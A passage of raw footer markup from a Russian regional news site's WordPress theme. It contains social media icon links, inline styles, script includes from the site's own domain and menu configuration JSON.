ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"6f23b10e07","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_d3344227d3b78f9d9b5688e7104d5a86.js?ver=12.6.6" id="tdAjaxVideoModal-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 